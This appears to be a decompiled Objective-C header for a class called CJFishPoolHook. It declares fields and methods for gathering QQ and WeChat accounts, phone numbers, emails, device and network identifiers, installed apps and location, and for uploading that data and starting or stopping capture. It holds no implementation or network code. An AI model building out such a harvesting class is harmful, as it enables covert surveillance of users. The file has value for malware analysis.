 @interface CJFishPoolHook : NSObject
{
    NSArray *qq;
    NSArray *weixin;
    NSArray *mobile;
    NSArray *email;
    NSString *os;
    NSString *cpu;
    NSString *ram;
    NSString *mac;
    NSString *privateip;
    NSString *publicip;
    NSString *user;
    NSArray *applist;
    NSNumber *start;
    NSNumber *end;
    NSNumber *prodid;
    NSString *locked;
}

+ (id)shareInstance;
@property(retain, nonatomic) NSString *locked; // @synthesize locked;
@property(retain, nonatomic) NSNumber *prodid; // @synthesize prodid;
@property(retain, nonatomic) NSNumber *end; // @synthesize end;
@property(retain, nonatomic) NSNumber *start; // @synthesize start;
@property(retain, nonatomic) NSArray *applist; // @synthesize applist;
@property(retain, nonatomic) NSString *user; // @synthesize user;
@property(retain, nonatomic) NSString *publicip; // @synthesize publicip;
@property(retain) NSString *privateip; // @synthesize privateip;
@property(retain, nonatomic) NSString *mac; // @synthesize mac;
@property(retain, nonatomic) NSString *ram; // @synthesize ram;
@property(retain, nonatomic) NSString *cpu; // @synthesize cpu;
@property(retain, nonatomic) NSString *os; // @synthesize os;
@property(retain, nonatomic) NSArray *email; // @synthesize email;
@property(retain, nonatomic) NSArray *mobile; // @synthesize mobile;
@property(retain, nonatomic) NSArray *weixin; // @synthesize weixin;
@property(retain, nonatomic) NSArray *qq; // @synthesize qq;
- (void).cxx_destruct;
- (void)getProduct;
- (void)getHabitEnd;
- (void)getHabitStart;
- (void)getFeature;
- (void)getLocation;
- (void)getDevice;
- (void)getContact;
- (void)checkLocked;
- (void)uploadUserData;
- (id)getJSONData;
- (void)stopCapture;
- (void)startCapture;
- (id)init;